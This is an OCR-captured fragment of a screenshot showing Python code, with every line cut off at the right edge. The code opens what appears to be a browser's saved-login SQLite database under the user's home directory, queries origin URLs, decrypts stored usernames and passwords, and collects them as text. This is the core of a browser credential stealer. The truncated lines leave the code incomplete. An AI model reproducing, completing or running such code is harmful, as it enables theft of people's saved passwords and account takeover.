
    data_path = os.path.expanduser('~') +
    db_path = os.path.join(data_path, 'Log
    extractedData = []

    try:

        conn = sqlite3.connect(db_path)

        cursor = conn.cursor()

        cursor.execute("SELECT origin_url
        login_data = cursor.fetchall()

        for userdatacombo in login_data:

            if userdatacombo[1] is not No
                url = userdatacombo[0]

                username = decrypt_data(u
                password = decrypt_data(u
                data = "URL: " + url + "\
                extractedData.append(data)